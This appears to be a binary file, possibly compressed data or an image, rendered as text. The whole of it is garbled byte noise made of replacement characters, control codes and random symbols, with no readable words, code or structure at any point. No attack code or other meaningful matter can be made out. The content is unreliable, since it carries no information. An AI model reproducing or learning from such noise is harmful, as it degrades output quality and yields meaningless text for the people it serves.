�ֿ�Q��k���Jڴ���S>�WJ���U2�gjE#��W6w���H�W>n�����>�Tvm( %����LPx������t������.���R��W>V~��dX()uCnj��S,�wC��0��Ƅ���n�,wb���t=cP������j؀Ǚt�����,x�����֍������(-z�4�yt]+/���ʈ����Ϫ@�J���hɍ�@i	���}��`x�ϕ�|���,��ZѻT�7)�L�w��� #��j��D8����\��D�N�C�ˍ������m]��=�wܹȝ�-��Q-�&-Dΐ<���D��F�n<		���NEꜵ~��]h�������w�>�".��H���9��R*�h��ww����1����R���$�Z���Y�Zl~E)X�9 *Q�B��ؘ��}!���`-�����%6f/W��A��j%oc���	��y����l�>w�O����w��w��늦1��3k���ZKZ ��3JǪ����Tp[����K��(�\�Z���ލ�i�� 8�J�m�Q9O��:@㙺�@Dt�w+��.n��{�E��.��+-��(����?��,���".9�H�w|�پ<yE-^�[Zâ9l@�w�Ql=�E��%��H�W,�������%x�l#'�%����X�'=:-�c�H&s����ɭ��J��������C����țý��|��ؿ��Z��+��YK��NŻ" �d,&��a���rf,����t=0�sy�ݜh���M�O�·:}_�5~�w���A����iKM��n+.�a��:�����Rl����U�d��Xh���̜�}�>���X���}�Q��=Q�8�3��j�^p�e��� e��Q� w����.�ž�h���L�����6{�hb'��(ȥ�e���C	��������\���������?�ϙ�,Ȇ��1�<���+������
H��by����@�´j�(T�����	
iE����̊�� ��ԝ��n��d��8�͠��<�T��sʀ�����1�DX�=���dم昉��HDFd��Z��Xp����ʨpN�ۓ���;�P䋿\�h-�*�"������M�Q�Z���?IC�Mw⓭@���_Ƽ���
�\?�O��`�
��̈u%�3:�Uv���LɆ�����1�� � n���,�*��ʊB�(���wX��@P�$A��79��,I!�ˋ��՗�����!���TH��3���,�E)�� ZMj�-�ٌԢ�BA�4�Yx��2Y���h���0o����Y���7DԮ�(�����p��-�.� �A=�:��
�<��°
.��*�l��� U�����t�%��s�[/�wS�l�����6"ǆ]�
��(L2��v.���h���<	V�ʄ��θz���������B�N�t������3Z㔫=N�*Q��eo���2�*U(@���:9���`/�X�H��Z ���c�Ws
$��hںNO�g��×�b<��B����8��C^،������אKꨈ."���ڜ	�"�*!���/3�������e��iԛM������̑�_�i��0:)�������̺�b{Fph8 =%wύ(�
��)w@��w���L��߂ :i����9�e~@�� 
G��!^�` |0��A�;
c�ʋ8 _���9|��ȍ	�_�A�>���y�a�뒧�
��K���d���TA��m
ߐ�X�j&�+@�>9��I�X�D>!eN+�(~N�� 2���:�
��˘���d��T=ڃ��
��/툺^�G�%υϖ���jL��λ\�ɔ�Ϥ�/�*�ލv(��L��h!�$���&���;�wj'��(9�Y�e��Zh0`�/:����'%Q6{�Ɛ>��jA9a���`����!��V�W*2��w�.�f{�̍��@rEج���-Hb�TA$#vO�����M,9 �F�^�<h@�_��\��a��?Mj ��"p���5��B�F\f�Јڐ���E��H� �(�9h��7�G������i4;�|j�� �jrѿro��D��(͏խԡ@�?�W�#;ł�H��Ȭ���3jc�ܿ�/r��-=���������wz�$l���ɣ����˘�	��H;L�o��G	fug_���z�2���u��rA��:p�`�y��ޚ�O��=8֍��1�O�X�8%�X�5�$č��)��c`���왘R�pՑ�oP����E���o���0�o�	��
�͝��	\�8�Á�@��� ���?��a�Y˨T`ƛ@ɟ�L���4Ǆ��@V���4L��YC���-���!����eA\�<@���M{�T�������F1w����pai���� ȓ��8����!M���΄HɄlȎ���B�T��@��YNŐ�U��)lZ���(|�l�8.� �Lϵ�
��OvU��|*�¯�Ȥp�L�I��J�uK��^i��j�
������ʝ$ɖߠJ���3I�29���H�X�H��ɉ�G���J�Ѳ�L�V���̙M���pL  ܕQL�,���T�����!C��p���̎��M�x�T̑��Ɍ��HѴǖ��w��xi�l@����Kp�İ(ݙ�� A��!��\q�w�퀘g�ˈ��`�t���[N�$	���u�\d�p���ɶh�ؔ;uK�Y6�^�Z%QU��W	�̥I�ٌ$
�MW����I���%�ɤ���fT��ȁ��Up���+�ȫ��J� H���֟����uˀ(�M��(���*��������l�PT ��d ����OŬW�e�$�Ipƛ���D�	ȩ$��Z��M,����o��wB ��(�B���(�� ����������HI#y��L��tI��H����Lï����U�9�]���]�L����e��9Y�Y�>9Bթ¾`��J�Ɯ�LJ�$��RL=Im�則ċ��I��,�t��݉�l�1�
h耠���멼̍��δ��)y�H���(Qψ�`C1�M������4ċ�H����!���،���L�E�BJT��^�E�hq�1��]�����W�h�Ѩo*�� W����<��(ê�w�8,ӤNtP��ȕZ�N������� �Z�}�L}V����P�f��@�#��Tڻ����m�����H�jL�̨���\�PR��PJ��Y�u٣�H�d���'� ��I��k�lȒ�l�lI���4ʆ���Ȇ�̨����	�ȱ�\�1+�������@��i �%�.\�A@�̵�5�'PW� ���Ye�!$��m���ǤL�����@�ʹɦ�����dT���dKFͼ�K�5�M6!��˼�����w �r���@�o�)�	���)�X�O�8n���DI�u�DL�L���( Xx��DR�L��T�9���eH���B=�,십��H�@Ho��$J��J�t���W��oA��lȺΉ��`8v�͠���k����@ɼJM���҆�
��)J�L��huK�DH��a c �g%��ŋ���T(�50Y���:1-�`�Φ%��x]Fl��()���Wة��RN��LBfd2��LMN.��d��d��� ��Bdfr�D�w"�E��ll��꾅�d�L�P
�Ԍ��ᎏ&}d�I��Ă^4�.,���Oŀ�*�38��tN�Y�~���i����^�4P�����#��ʒ kQ�ʃ�l,u��p"��ʨhe�$	#�h��ѐi`�@���1�h�6���1 �l�.�F�e��KO��\��AQ#6�Oτ�1(H�3��ї������Y曳y��g&Mx>�O.Od�@�F��y�#M��\��АkB@��ʩܧ��0@�-�w�d׊��u����8����L� D�1�|�&.�.���K�������P�mDȤ F���kV	�䈝`�j���v���8Fu�(ˆ�H�0h����Y��aC=J�
�L����QY��ڤ����5,�T����f�̎��Ǝ���l��ᤀ�L��Iص��Lf�{�;�,pqfO�'���O�9�.���9���H��������f�煿͍�'��F�aH�4���b�~�>͂�h9]�M$a��:Ѩs�w4�Sx);)xZ���Dv���z(���SަS_�PZ�d��<h����]�P�Sͦ�
o�n��L���)�ibH�z���M�|*�?����j�l��Tixĉ͎U���~�yh.��L �E�١�� �-�o�[�L�$��d��y���K׫*����FZ�m������2����@�p���f�,K�ȋUɐ\���ȅ^��U�i_E�����.ٻ���3�e�}��H� �}��d��TI  �@�,��Ȁd���wڽdl��$����`e����ُ�o(H���c�m�i?}C�����4���^=P`��eV��ln#(��1(=Ca\�@� �c���lFE�ՓpKj�I�CL�Z�su=r���h;�܎���KC���ئ��s��	���P�V�<�фO���Yo� \a���=�����T4�.0�X�����L�d>_`�;uQ�<h���<���sM� �b�����̉����d���ʨo���-���H�X�lF#��w�k8�4�`���;��ު��c����W����d�p	�r������T�Ӽ0�G��_���ΐG�9���_��HH���ꆀ>�u��'�(]��ɒ^9����S��� �jC�pV �;.\�\ˊ`	����Hfd@������K�4I)�������)��b���e�f���r�|��?�;]Ƶ�}J�@ϝ�G\�mL�$
0j@������ D�Ҽ>����*�tK�GL:ͼ̋������gt(R�Gw�BF��������D � 1��4�K�L�,dW�dN�p���Y�H��/�b|�؜%π��\x�pɮpI7.H2�K/ZR�(��$
�(���ұ>ױ>��b �T+�� >���qI�N�0��C�����_.�mc]��T�i�#JM�撚�0߼2�J�]�����J�v��
�$WL�Nt@�Z���Tw�O�84��D���`����r�P��Uj����1����Mi���S4�*_xy(�����aD����wz!8� �;m TI���=���铞"oHk�r��laэ�]��� �@�(���j�Z����@k�KSS���=�q�y`u̍��� 2_؅��t���(�w,� ������������\0�������f׼
�e�9/e�������������\���@�[��p������ܘ�J˛��.�C������	�����>�^��s�ER7ᣔxa�@�Ͽ�����T1�/�����[�,��)�	�����eF?�%�¸�Xw�����zꝙ�,�i)��Y-�t�	��6��w3y�O-��nT;<
.��*��⾂.qn{���ތ7��"��A�թ�y7���'v�.����������LGd�	x��^7��ww���H�p�����d��	 ��K.#�!��� ��������!�tx����8�!(qN�����TqO�'$C#�j�	
��Ȧ��n����lBƨ�v��>6T�$-��i��f��8���a�`��P$��w{��E��!ȆI��*�I����v��	� �&�n���n��V�l2�s
7*���;v���J4Ƥj,�)�2>��g�p��CIF��1��ٞ���rv9G�n�X_�	��P�ɒ,�q/H�A9O���8I�����h(a"�A��`A�������D%�Y�%�^I��:"A�	>i٤;L�F�j��z��)&A:k�3<�8N���膘���2����5�2���	,*+_	��q�jS����kF��e�|w�����e[��̜��$��)�0���_%�2faNr�������x�Y	=����z�`,��y(̲�!�6��@6���^f3yF��*9���|�Q��@������v� �����em>�j�:Ǒh�U-t��� ���N��c]9$	4Β�Cr�	k���%Pl�_��Hh	~(=�(�)����~�ZrFU�>,؆0�{���%���{��'��B��v����@��)��'8�Xr/��S��A4�u�b�g�Qw����Ԧ�%.�9pƑ�ݎz ���S%�:��i
�SS�ɐʙ�`�aӼݚN�,�~��	�*���ʥAlh8���h��ڭ*ѹi�z����0|��P���z�\Eç;��vi�Ý��:�.��d���ɍ�X�8ೣ�����+]ť�B�Q@̍��h�(HV,h�X �h����	�Ϛ��]�����D��;��܌"7t����)#��^��\�,�
� ,��]�ݽ�?�J�Vn1%��w5�i�	����쉮�^�� ���{�C�j�j�� �\2������������HXz���o�x�-$C���F���\�K�W�U�>)�;t�^�o�?���X�
�:�514�� ���hH/T��wN�w�+	����Ɇ��9�#�jژɑ`܈�����l���_������PX츼��.�^`��K��>��׎B�p!+�`-�3I�����!��&ͤ �C��8����'޾�9$I�H��^���%���m��vk��]wNj<_��CR\�?:9)�ȋ�pĉ>H1�{�Ω��Ӌ�$s^�}:\n������.4��P��S�e�6/ڀ�~��\��4��'Լ.��I6��R�Ȫ��^A^�>[�-�#,��@�ٱI��� )Q�ᴒnz�F�+�*�C�7z���1�[�1��1DȚ/l���Z8O�x�ɾ{.s7u}���D��,�}�:XRދ�pF2�<�_�@��Q���2M˅,f	q�t�#M��b���>^l�γT�wb�R�-�A���)ͪ��O&�Z�j���.�:�����NM�S�*�4����˔z���,��Ņ�w����N�I�5�ʒب��Xz�O]I@dߕn����{����UT�h��qn��ԭ1���J�v��۲d��B�@^���b(�`�D�e3�	4��~A�/w���Ҫ����$^�shw�Ti��2R��3�z�1�[,�~T��������K�ɸ��mKň�������Y�ֱmD��9t�s���"�G�@��JpޙwZ��*�I���o��@Ӕ�E�,���<4Z�ϔ�p��r���@���2�셤�|\�1l���i�N��L
�f�y��	���(B�A�} 9XQ�s�;!e �X�0Ь���z�(��D����)��`��:�h���Ѥ|�$�x�̣'+2����P#��p^�e�ͥ�/>�L�`�d,����`�F瓝�d�1�3�{M���Yⲛ��~�<��o����[���:�������q���+j��{A�w0�w��|{���@/z�-����{��W �-9��:izAu��	W����!���8�Y*(p:-�E�o���6]��5��Y9u4��ы��[�0|��U���h�����Ɠg�^;z�w�����U�4�,�U��,��i�V��V��h�Jo0jj> +y���N��Gـ 3:������ ԫ���\c�pe�*��"���C4f�fj�lE�/��L�\(�����h�&�B$DlΆ�A���ҫ�K�n�F���hcE��Y.���w1j��k,���*���4:��: �(��*ܼF�H��H�,���j�T�sdx�M�|X%����a6��ـ��O���b�Ъ�l�c����*Ӱl�p'��ˡX͎D�PnP�H�h����m������L�p��T`��T@�Lټ�@H�6�I��+:6�C6	�����4�Td��p�Y�K�N�����i`�i�
�̙�d�l�P����C�怨�����G/NIzD��$�Vʚ¨dE�Cj.���(˒`wj!�mQ6˸�H�^Ho�ߜ��4���z��L��j%��a@i%�����D�&�
�0�cv������	��y�P���ن�/`H�V��ɜJx���(j�nF��;v�� K�N��O�4���B��)��&�(��<�V��vi������O¡�����?ȫ���N��.�|"(��miNOO̡���o�.�C4�1�OR�j��4�4, ˤ���g�zJlvF�,BQN��RK�����%�b.������U�I~X��&��D	�<w)�"i҈8lj��{����X����^hP��B릲,�SJ�$�j!l�
k�rl�n����ۚ����2L��,B��.��L��ީ�,o�ڦ�(��:`�>鋚��B:���D�g��i�ܫ�@K�4n���a��.Ģz��p�T��LC��N����N�-�Hl���nl��H+�N놔H
�m�,�߄��V;���Ϳ
��J����\ͷ[�Jt���0)��J��h2yQ�f���P�K��I�Z����ڈ��O��w�������砋��`*����d���L�ci�,��*Z�6)�6��
�D���퐤��~��Bjg\;�&'{ 9{ڜ�DZǏ�lhQ�(�����r�14����z@
fA�w-}|
�-��N�C�آ� ���\j���� �5��l
�^��m6,H��m[�ݏ�<��=�Լ��[�}��z��������w��<-�����x����+�m�F��&���繬����t���	�Oʣb	��>)�f�¸�	�h-vw�I�(�$����[� @�o��HB�aߍ��Z|{��dm��׾�����4�C(dm^iM�.;6�. ���{樂�`d�6�Ğ;+���Ȯ�h��ܶz ���}�>��*��
��ܨJ�ѣ�����%JcH�������Y��-ب���"��h�艞4m�H�R+�K��͍���������B`��3��u9X��mܦɲ/<*�x�k�(?����:��Jh�^�aN��N!�ڭ��i.��-���>�wG�<䂭8��r,�r��z�����
����".��<N�蝍�A��|6�[�d�-�>�ߪI��|�Iɨ��H��
�0��"I�%�ڽ��Ȭ���z��"����f������Y����,����>�2Z�P��(�BƎ�H�4j�B��F����z���X&�j��(����l��?���7���$���kQތ� oǈ����`Zɉe�ޯ�>i	���*ˊ}���,����P��x�����"��&�桟�w���M̽;�}�9����<ߨ8�������hI�0��z��(��N3�H�6˞����i� 俆L��-�h�:�:)�b键�0��k��ɜ^��(I�6i�xa�>��V@*=J���i�rl��OO>��N�>ˆv�o��Ad#�xh^h����l
�b��x: [�r���M��K��)���!8��Ĩ����)�Z	�L
����k�ȏ��W(������M=�]Q�h�:j�J*�nƒf蝜`�D`�Lwo]?��G�kw�1�k���E��oL��)��o��y*l��
��,l�d��Ȯ�,��m����h����G�`��-��"9��[��c�ȭ̦+��E�0�1�킋à��r���M�2�k&:zֺ^R>;ہ@�vF<���H
JQ���$��7&�A2$���^���L���������Ȟ쩸�	��	�	Μ�h��l���uhF��*�쉵%��7��j����j֏��ϑ	,�	�����ŪJ{���R?�w�-yc�,��y�|�����i58>���b�	��cMx���<�A�0ym�(��2j�d�6�f�*
L�������"��z
@�cnޅF$M�4�*�������Tɔ�C���2Κ*@��Hn��)��l����8��#V$��i�X�����_�^�W�+���NǦN6Ǎ�M���+������腖�-�{ǭ�{Kr�.���M�F��o�K����1��Zi�Ec>�N�|��K9���za��:����w�o&j�k������X������E��A�DMs� �$
�4��`�>b@;���k�Z�����)����i�H&�� �@n��f��$��S�4�ء)Vj��K��M�BhQ�!��ȋnn���Ӕ��0=Yz�,(Śz�<1���	�kKM &ѥ��)\
����i
��
0�U*�+�O/��JC��y;v)jvj�(=+�^��hJrMcNC�DID1i��h�5���*MJ��_�)����L@��h��wiVyՏ�Ț�i֭���Ȕ.��[)y�]�ן	��	�M�v	��H��M�Fk܈�B��O�<�p#��]��ݓN�H��h�Ȕ��A�x򪳰��H+����o��U�� �"��CA�c/���"�J��xϒ�����i��m�:3��T16$Ei�*���l�BʺHh��*y�B>ɔLI�6L5�ۼ*`䕢ƒ"�g�A�Z)���S*�ѨXܤ(	F*���V��6��P��^ ݆��(눉���-��h�T3�wu�sh�5L� ���[�̚���w�I���`��>L6��.�C/19��1֤���4�l���5)N�����3�)�VK�\3^rI$c1�iɓ&i���U��F��F��Ѩ���9ie�O�v��*�z.��+:8Iu���8�s��h��X��t�,(��S,K�eZ8��v��y�	����Lr�M���(���$Р�TpÔA��b����Fwj<�-���zl�H�Aʡ��)�	��"��Kb��$VI�aN���w�թ�M
��T�@�S��f:Qu?�RE�Zv���T��w�T��eN�Z���Kީ��"ܡ�����w��2�!a[ �#�E2=c_8�C�3>eS'i�k~'�=��"�@�����	�0s�X8yM�Y'��Z9�{���JeY?�(s��c>���R<��@?�X�w�u�����X�������)�-�ڷ��M�)q\�ٶ��,%و��!���эjє�8B������ק�Xʂu�W�E��?�� u���Zwh �[$���@���ĸ�(	��+�mQ	0�am��n����w�.�7��L���K����X����ɎYq��Z�� �w���c���P�	�V��Ųa0�E��(�w���a� ��
��TLY/�(-��n�۲���
���&ƭ��*����0݊��с<��	F�d������k�E�׊��[d���^ĺ������>c�
���A�n6t~cg7��T����+��M�Ԏ@�,���w�\�LT�,o���oxɼr݂>����OW�
�VH���<��vI����)r�"ى`	����ڙ��c	�u�i$­����lțޅ�L�t����*�ޖ��݂�M����>U*S��[ʅ�?��f�[߾�vpG�5�}���q��ؾύ*�zθ	�I���Z�m�xl��qmoL���:ax�M�����Tؾk�l�ԏY�_��؊s���Z8>�U����.��Ӊʪ�%@t�D�,�ZE!B*"��	X�����ƵM��
w���ݦp��t�}�[�E\J-�g']���-K�^T	����k*�!YR�?zp͒�j�f޾JХ�`sςt�
�܈���K�}0E���6�1�x��i�H)���ϰ�P���߯���Ā�N˟ y��j!���X>툀L)�N:	�紎���߲��iM����ς�(�@J�������蠳Y���)�I�w���\�Z�탩X�r:��~����C�.��8���k�����9=�K�N9)K���t@�f�w�,��L����͉t�ɘ 
�1�{�N�������C�Rzs
��o�L���>�|8~<��J���޹\��D��e��K�����Y��ܬ:�͚����
�����ʛ�%��RKVX����߲	k� ?�%i��G�.��$�գĊB���L�k���^^9mp-�3�1��0K������>�`(��x���-�n��!������G.0D!��B[^p��3|ņ�i�������^��|��ND�Lw��T��!��@@� �DŒc��\���m���˂^a�o-���lj�^�(��遄�pzҒ6V#:� �)g݈���l�{���n���I��?Z�O�&3���������R��Lhe�`;N�	*$(⁪K�BZ���a��X`���&����#N����\X����j�2Ux�^�����+
�#��t���N�lxa��3K�\��;rϭ�9Q�w���'��]A��x�6�lZnPSe񸇜�B	�w)�i��`����|�a��T�E���������K�O��a�l ��M܍�a좈S�@���H�jMBյ �U���l�wc03l΄�����w�ӈ�g�Вa�O��ڐJ�K�cЏU�|��������Lo�R��d���C*�p�"�h���w �(="�)7�o~��<�/��[NF|��X	�8�=�,��j�J����N��+��%f�!(sd1m2�V��B��$R�L���V�n��w��Ř	���t+���^���f^@PF>>5����k���>��a`�PkՇ�Uc�̖���k�}`F ;i�C�/� M��Ƹ;�l5+�J��I��,G���htd	�!B�GV��iA�������ͫO���Y�B�\��\+�����g�{�X%:^����\���#�;��pژ2a�`��&�d��ʋ�
�>8��X��pK��؜��J�-��?�~:��E��o�ȋn�L����;jV�>��Kx躴��4Tw�c9N3��K���ۻC�Y�۞�I!|k	0���煼(���Dh���ɀȼ�������A%��ШW�H�xk��҉>¶�̑��KJ��c`,1S�K����\����^F���1���c��I���pO� ���,���@M��9�����q�+G�wr�SS��;ᅶ��_��c�kؾq+���3~��:������љ�	c�	ֻ��y��y�:(����o�:݉g���ռ�:��؎����ɩ�Z�w|��4]�����_Ӷ�5���ٍ�ȉ�z���w��k�� �]Z�Ȩ��˯�;��:�Bi���UJ���Y��띻���X�h�h������o?�2ڍ�x
�)Ǵ	~?��T��Q��)��3����3N�"}����Zh��	��������-�T�	���ͪ�����i��M� �	ވ��ۉ߈���ڎ�ȚFx���}��]�����;j��
�?�}z�����8�"^ϝ��k����	��	��
��ګwS8��|BY���t��i�H�U_����8���Ө��(�������������x�K���������q�Q��酿��`�ȝ����9��y�w��P����p����Hk��9��	�s���	��߉����<I����	�(o�ǅ��Q��o�.��>����.�ax���a;��n�L�B��4��F���Gy�Xh�l����`^�zi�ө����h��8�tpᨏ�(��艆����ٜ�L�w��ʁ1�R����]���.�zٝ�8�E
�OJ�����)��青H�������9	�	�"���x�<�΢���
D{��I����_�ӯ� �����������ЄN���yϚ�؉�X�c��������@�AI2>�Wq�ȴO�Cy����͠�Q�������ȉ�����8��8Q���8�p
�Q�R(K�������|y������m�҉6ѝ,�h��|)����{���@z�ތ�w��w~��o�9���>�?���~�*͞
��9��뭴 ���ʛ��I*����������*^��I�C���M�pK���������Ao�0N��i����8*Ԍ�ب�X���8���8��x/���«� b�R8�Q�R�����(����8��ٝ/��Kz۝����)���Ej�=p��i�L��:h����4!�+�#���������*�)�H�@,EQ�z��a�},ϱ�ݘ��*�\�k:��
�w�}X���h��٥]L�Z�_���9���w�{)��h��ሁ�߉�؎���(���������%8�Ó4I�[X��������x���g���9��x�{I�J��)��ٴ��ɹ)�m��:�떘����p���
	��A���N�w��w8��[��y��c����x�b�Ҋ�=�᭿��q��ꉨ؇9��P�k:�S�Ո���.�h2u����&��:�`�����뤥���(�(�|����3�h�w�h�X��%��<?8s0;I�Q�ؗ�w�#w���9>���h����i��ھ��ͨ�)���������<��������	>3'����;*�FΚ���y���߃�~�-�j� �=���ϋ�~���SY��-:+�`Kh��I�ګ�~��z��z�����H���H�ȉ�X/ݯ���k�0�?�O½�ʘ�1�tH'	����	�����e���胓ꝫr����+����Qx�l�������w/��u��.�����!�pm;��$�-�hL
�������<�����`�ˑ�QS����ߐ�^ϧ��zÚȿ���p QQ�h-�n�?�:���?��$��9�y�����u����(��(�8������������I t0�
��bL�+l�:m��O�2�9�*3����<�ɝ�h2�.�������ȓ�wI#����\;�颗9�}��I���X�v�ߺ������F�������8�m��m��ւ��ٿ���)�w�ɬS��X�C����������(ƹ~��9�؀��/��δ8�����(�r$?5����9�O�X��ࢿYיּ���������ֻ�虞`�	�J���N�i����������	B�
KbT#筨F^#=�<0�$�#�zi�����Z#���,ϱ\"�A£\�����=>ZȠ	I�Q����6o�^��cx�c�.�	�l��*�1����� -����8�g������X��D�w��ןX#���Î�P�Ӆw������ƞ��ĸ�H��҉�����Z�)��p�1������*�R�r��E���_#��KbLƑR�Ls�9���4z��H���r$��6�D�?L��-�?D�ɏ��u��a)��J[�&��J����)��xW@������H�s��������ؘ��4�x�g��J�����������2=
�h�3����n�9������؎�Y)����ʤ��Ú����R�R���<qI�������5r@�BF*�4w-��֛Ƭ�����:���,�d�\��N4��v�.�ߚ��؈8X5��Q��a�����+��m��2^�

�8��óB��A��^�����X^d?����7��ݏ�pWr��;��Ə�H[J�h8=�!�������2��A�y�JJ,�ؿ9C-a��i�+6�p������C�5�w�"�EF9~���������;�Ѓ���={�]�c߃�(�S���Ր>���U����K�w��/{ё;�RE�w	N����Վi�W�"���Ҏøf}0�����X����O��I�X	�gr3�51�؈����:�/#1�����ٚ��S��%��}Q�w�K��Aێ�
O;��>�)C*�����5�h���{���?�k������^��[��P�і��C�i������扠�{�:����(eǪ�wxg툀�r����������	�o�ݍ�h��z���xg�����w��'��'�T�%�ƙ/����Y��7wҫ�g۞#A�9��i�V��)�﹋h��;�c,X�FK�wK�kۉ�)ϗÉ�1�[����ߍ���i'j�ˉ%ռ��8��^��n�Q�J�iAUa��{�88淪ֿ|e	��X�:��Z[h��~Úp2��X�cu7_�����p5�����&��G��wv[�%��w�&���Kx�<3󇘝npy��N,���,XY8i�����09
j-���pg�
Ö�tӽ�	��v�jY������P̏Ü�vU``zwk��w,1,x�R7���z����Ε�H�#�/���]�\/�-ȕ���^���*=hA�[:u3Š��Z8˲\k�ބy���2J�O%>�?�Q��~fL-ޖ�D�B;�5���|�,�ؘ�J}������
hG����kH����4i�$��lA��VTq�`Y-�/�Ur�dQ=��'���xv�FϨ�w-X�H�p��pq���9�� ����X��)�	��z�+���I*ƒ������A^w{@�ڠ�����a+�ha ,)�&0v���v��$�"�c#<��O$Xr"k6�C
�z8�O��DY��>:"���T�@(I��.��)L�A+�f�)8I�[�+L�ϒ�Z)Y�,n���0̞Ѱ�Ɏ�Ș�v��l�돱>�h����(�S���������V�(�h"���ý}��������%�估�V'(q̘i6P3x�������¨*�0i��@+v�i�����vk8�E�>�B�!҈]`��\w��+��&+��ʤ<�c0��Tb��[Bߥ��%",�(��:9�C�8y@'���iD�Բ�����I�8N8�2� �߰���hd;ȣp��vY(�؃��(����ݡZ�Z`̿h�ЫVp/W��}� +��"#6����!�h�(�pn�I���	Sڈ>)w��ُ��h����D@-����!]ˆ��R���aP:� ���$�����)��)\B-�6Қ�'�������#�"OE5�(�(9��)w	��L���U �Z`�[l�����Fގ��v��Z8��ԃ�?��v��v0��W����	,�`�]�#S�w�pk��� ؔI�viX^�H�ȶ:�險A�\�=q��������ꯕ��
,m	w e�|Qv���U,��XϚ�
+������鴺@p핣 ��l���������,:�^�m�չ�n̝�+��NeԊ�P�Ŗ��F\���*�Q��ɪÀΚ��͉�����N�
��⁝p�~wZh�f���@��`H�͠ꃪ����M6q����)���钿X	hk�'I���ˍ����pɻ�|Ȃp۪��檈
 �:���L���	���@l
7*���9�L@��AN�H�5$�k�j��Kl$����*�����Z�^D��H��݉���O��?D�tK��D�t�:<J�(죲�C$j��\�ҹN�p%�A��)h��)�)$V��p��`(���	��x���(���,���]��%�tE�P��w���ب>����(�=�F�wIW8B}��N�����p�(׍#ҫq����Ay͒3��~�� �����6
��$|x�����K��������J������O��������	��Y6b�
wx��:6�l��0���X�Fɞ����*��`��� ����ϵ�ů���8[��3����s�Pҏ����$�\��.-�G���O�P�/�(��
ȕXl��K!R��h��-�ǫ)iI��=uO�,����k3���nZ��w��,}���_�/pX$�������z �$��`��P��P���>����C A~Q�X�Xo����~9=̉Ί��g�	ʑ�����<r�~:?5�@��,�Ɉ����t���ޒ����C�8a"��8�����sp̌�������������0�D˥K�v�*�d��w�/B��K��Ĝ�ϟ3Խ���Pc��i�7S�#�QCkp6�ϖ���
-�U��D�I���8K����(�C�w��ɯ"m *�"��q�"j�t�^�]�X�2��XI<\�e�KMҨ��PK��"*(Te_�M|aB��\�Dd���Ÿ-���\ZO��Sh�N����l����ZgV��Y	w��2t���7x��ɛR�|�F[j�E�7Ȝ��~��dv��\�G���:���yB��˫rGh�q��;����MQF�'��H�ↁ�^0�B8�̛�`˯�!HT��?Sws�ɮ���ߺX]&v�m����w	�_�m�3�g�(9�1x3=Տ�j���틀	��B��BI��@�o�p��u�R$ߖ��|c#e�����5�{� �Ϥf_�ߺ���A�����~g��%t�$�y��4\�\��T�$�;��h�+�ʨ��Y(��pK���H���JcI%�Rn��w[���h��BG�I>�d����w<։R$�/
 �j��-+Ya*T)����04Ȉ
�k��i ��0�*.F����l�Eɚ�A�~
' �w���y��@Ƚ9������p�[A����� 
���\��Y� �ر�;ɓL����!�5P���9�Z�� �>j�ʮ���p��
���Z-�C�ۂ;����Ћ�,2s�0�"S�;I���3��?��>
`,���6!�� ������*꒏OH��8@ �vk�4ӌ�
@��|"n s
'�a"=���<��/ �#p�	�簂�IИ+��",�����"����(����P����H��X]{w a$oqM� �P�Xr�Q GҠR �������j���4�i#� %�0��A%'1���������K��˸�-Ձ&�Ж:!���&�z��кUꀲ�+Ф����#B��34���3?��t;�� )����> @ �#;Z������t"�0� 
�����J0���� ��(wxZ�o)�����1F��Q� �������Z��9����R�
���+�H�%TB��ʪ(���(}@�uY,u�w&wy����;@�ؚ�X����9I2�$��##OՉ��x�l��RJX˵�����Sq�0s��X7�K����`��<.!x���~B�t��RL�q�L{�?��1���+�R�E��=Y��0�͘�?\K�ӽ�dM�H�]� ��9�|I��e�!��銌 ��{�&D�e�!��>R������c0��(
	�L�p�1����1L�K�[��T�=,+9�C@������ ;s��S��Ɍ�P��w3C31�
�H�M@�����t.�{)�ȣG\]'���������6� �D�=Oz����p ��
́	� ������8�^S�R����=���������,��
���SƸ�[q��� 	�+@�á{6����yʲh5�Ǯ G���!�	m12�
�	��;A��K蟵�����Mf�'s��*1�	������HK.��:�F��

�}�:r�Ic@�d�#Ћ�8Yx#क�w��IА1�sE�#I�P�Vd�(�^_X�#�.Ć����F�R�S`�`�[���:ZX������_�qn�>���6�� �R�6i���:��$hV��E���d�-h��r�:q@>�r����������ي-��\�40��x��P��D��8g
�A�H�Y��F�]:p��i��|�T�x��h#��7"0��OJƠ�Vy ��U܌��\�9�Z�M  ^���̠�S��-I�Ȫ�'u�dx�o�ۨhwN���@��q>0
P�9��I_��s8��x�FH6 �������!0�"���� ����������s�ٔ��\���ذy��Q¼06.�U�BD�U�����	����U]D�;�cIQ���Ͱ�	eI���^Q��_ ��Y��<�P���Y�q�bQ�\
�8�b������_R��ѩ�i>��(�7�cJ9S�
�x 1C����4m)�.k�������Ȟ�z������.�x�@YK�@	ԲC3��w�6P���$���~1�:�U``��� ��D���R]��	��)�����@$���Ƭ�5��^����8����Zr�Qx�%šb�jb��~�9��X������p��
mb�8-����Y���O� S�pp���	mi�'1�  �X��)����������sа	��iK2�lN����DLZ�Ն�#<�]����(��I��w(lH�(���ǁ_�Bڮ�idI�� E���,5�w+���vmb5Vm��p ڞ0��i�p�C;����J.�������_�k4L63�:��-tI��"�I�������K<����	�K$����IP
Ĥ�'@�!��ģ�r;X�Z�07s��a]���I�뢬-Il(��xbQMo��lP���J�E���bn��J�b��vR��n�xF��� <�W�[��Һsn��1%
��Ӹb�K���ͷ�S�I( �a ��m���7����؊�	\w�K< �p�8�^Yu����ÄAڽ��"@l�(���`���Z�n��Rͬ�Vl0�)��]@��(1nR�Vn| *�N!��Fvmf�ۀ��wX	����~h2�?�����xJ�@Sq�b�D���w��I�����X	���(���ٵ��	�
M�n6	���zh�~��|.~���~��$l �H Ћ�0�I�� �f��F�l�R]���	�
�[�/� t��.��� ���Px +����
�w,d�WFކ��@�0�)���&'��.�k
�ԠP��@�ِK,.���>�8}��	��T��"h��� �����<���6ʩm��2�t�~��ȕ=�`Yy�r�Ŋ<�0	{N���v�dpn�����T
\X�R��Lfio��@-ڿ��ԮV�����7��.x� 	:�����壳��6��	�#
yJ�ؗ*�y�'�5���Њ�!�����w ��	�P�`�p�(]���K�/,�w/J�y�eo& HƔQ/0.;������:(.���������^��Z�������Q�d��%UpV����&fفA�+Ӷ�P�x�m��v���J����,%@h֚�=����`����C������*���^��c�b�7�� ��&�I�������-��n�*��fMb����`�����%��&�*:�Ѡ9L:���$9��!��0���!�I��V  m_��m��. ����9e�{��� mf)1��6d�w�N�%�;��l+��P�������k�X
@�j�/�b�ڗ$l�}y�5��M%n*���-�7!�x��� ~�$�
